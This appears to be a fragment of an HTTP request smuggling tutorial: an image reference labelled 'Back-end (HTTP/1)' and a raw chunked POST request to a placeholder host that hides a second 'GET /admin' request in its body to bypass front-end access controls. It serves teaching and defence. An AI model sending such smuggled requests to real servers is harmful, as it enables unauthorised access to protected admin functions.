 Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: bar